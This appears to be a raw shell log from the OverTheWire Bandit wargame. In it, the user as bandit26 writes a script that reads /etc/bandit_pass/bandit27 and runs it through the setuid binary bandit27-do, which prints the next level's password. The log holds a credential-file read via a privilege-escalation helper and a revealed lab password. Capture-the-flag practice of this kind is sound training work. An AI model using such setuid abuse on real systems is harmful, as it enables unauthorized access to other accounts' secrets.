 1. ssh bandit.labs.overthewire.org -p 2220 -l bandit26 (ssh)
bandit26@bandit:/home/bandit28$ ls
bandit26@bandit:/home/bandit28$ cd ~
bandit26@bandit:~$ mkdir /tmp/thisismine1
mkdir: cannot create directory ‘/tmp/thisismine1’: File exists
bandit26@bandit:~$ mkdir /tmp/thisismine2
mkdir: cannot create directory ‘/tmp/thisismine2’: File exists
bandit26@bandit:~$ mkdir /tmp/knownunknown
mkdir: cannot create directory ‘/tmp/knownunknown’: File exists
bandit26@bandit:~$ echo 'cat /etc/bandit_pass/bandit27' > /tmp/thisismine1/script.sh
bandit26@bandit:~$ ls -la
total 36
drwxr-xr-x  3 root     root     4096 Oct 16  2018 .
drwxr-xr-x 41 root     root     4096 Oct 16  2018 ..
-rwsr-x---  1 bandit27 bandit26 7296 Oct 16  2018 bandit27-do
-rw-r--r--  1 root     root      220 May 15  2017 .bash_logout
-rw-r--r--  1 root     root     3526 May 15  2017 .bashrc
-rw-r--r--  1 root     root      675 May 15  2017 .profile
drwxr-xr-x  2 root     root     4096 Oct 16  2018 .ssh
-rw-r-----  1 bandit26 bandit26  258 Oct 16  2018 text.txt
bandit26@bandit:~$ echo 'cat /etc/bandit_pass/bandit27' > /tmp/knownunknown/script.sh
bandit26@bandit:~$ ./bandit27-do /tmp/knownunknown/script.sh
3ba3118a22e93127a4ed485be72ef5ea
bandit26@bandit:~$